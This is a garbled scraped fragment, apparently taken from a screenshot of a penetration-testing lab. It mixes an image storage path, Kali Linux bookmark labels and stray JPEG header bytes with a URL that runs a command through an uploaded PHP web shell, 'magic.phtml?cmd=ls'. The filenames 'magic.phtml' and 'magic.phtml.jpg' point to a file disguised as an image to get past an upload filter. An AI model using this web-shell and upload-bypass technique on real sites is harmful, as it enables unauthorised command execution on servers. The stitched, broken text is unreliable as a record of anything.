 10.10.135.247/login/uploads/magic.phtml?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
����JFIFmagic.phtml magic.phtml.jpg